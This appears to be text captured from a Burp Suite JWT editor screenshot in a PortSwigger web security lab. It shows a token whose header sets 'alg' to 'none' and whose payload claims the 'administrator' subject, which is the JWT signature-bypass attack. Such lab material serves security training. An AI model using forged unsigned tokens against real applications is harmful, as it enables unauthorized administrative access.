 Request
Raw Params Headers Hex JSON Web Token JSON Web Tokens
JWT 1 - eyJraWQiOiJkYmFiMTNjNS02MzcwLTQ1MTUtODEzMi0wNmQyNTE0MWM ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjI5NTAxMDZ9.FFFSabBiNhLmvCTBFNo1rQudVzlfecFCghd2OxZOkbXkBl-
AozeOhzRnRva8IH4OzWaGmC023kw-_qL47KHw_Gen3jDpAvrnaVgJIo-NuW1KNKOYqhDkwva0QqoulwNVTcKKb69X_z7F-
BeEbUHF8jdmKksS5C9jJSlEdHZYKxMt5QoUTx5JVcMxd6F4EDfiee5cXvRp_rdTbHFm9Nqs_fMjGYg8n_oIVmc-
sQ4vzlOkwqpnyoAzJUB4CLYYB29VVgoUSLWFcVPTHw8F11yQS5XfNCD7hWXbB1r2qml4eccnBBAmcsvn-MByDeg8-o35TLzFU4MdPHqvzVcaL3JP_w
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "dbab13c5-6370-4515-8132-06d25141c842",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1662950106
}
Format JSON
Compact JSON
Signature
14 51 52 69 B0 62 36 12 E6 BC 24 C1 14 DA 35 AD
0B 9D 57 39 5F 79 C1 42 82 17 76 3B 16 4E 91 B5
E4 06 5F 80 A3 37 8E 87 34 67 46 F6 BC 20 7E 0E
CD 66 86 98 2D 36 DE 4C 3E FE A2 F8 EC A1 F0 FC
67 A7 DE 30 E9 02 FA E7 69 58 09 22 8F 8D B9 6D
4A 34 A3 98 AA 10 E4 C2 F6 B4 42 AA 2E 97 03 55
4D C2 8A 6F AF 57 FF 3E C5 F8 17 84 6D 41 C5 F2
37 66 2A 4B 12 E4 2F 63 25 29 44 74 76 58 2B 13